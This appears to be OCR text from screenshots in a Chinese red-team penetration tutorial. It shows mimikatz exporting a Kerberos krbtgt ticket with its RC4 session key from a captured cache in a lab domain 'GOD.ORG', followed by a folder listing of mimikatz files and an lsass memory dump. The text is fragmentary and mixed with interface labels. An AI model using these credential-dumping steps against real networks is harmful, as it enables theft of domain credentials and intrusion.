 mimikatz 2.2.0 x64 (oe.eo)
x64 Mary-PC
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::clist "20201110021544_default_192.168.2.25_windows.kerberos_988070.bin" /export
Principal : (01) : mary ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2020/11/10 15:15:44 ; 2020/11/11 1:15:44 ; 2020/11/17 15:15:44
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : mary ; @ GOD.ORG
Flags 00000000    :
Session Key       : 0x00000017 - rc4_hmac_nt
141861c6e29f1903f4c9b9a82e76ab57
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Saved to file 0-00000000-mary@krbtgt-GOD.ORG.kirbi !
mimikatz #
x64
文件 主页 共享 查看
此电脑 > Hacker (F:) > Tools > 内网渗透 > 密码hash抓取工具 > mimikatz > x64
搜索"x64"
名称 修改日期 类型 大小
快速访问
WPS网盘
此电脑
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
Hacker (F:)
网络
0-00000000-mary@krbtgt-GOD.ORG.... 2020/11/10 15:18 KIRBI 文件 2 KB
20201110021544_default_192.168.2.2... 2020/11/10 15:15 BIN 文件 2 KB
lsass.dmp 2020/11/5 10:03 DMP 文件 79,477 KB
mimidrv.sys 2013/1/22 8:33 系统文件 36 KB
mimikatz.exe 2019/8/14 7:32 应用程序 991 KB
mimilib.dll 2019/8/14 7:32 应用程序扩展 46 KB
渗透攻击红队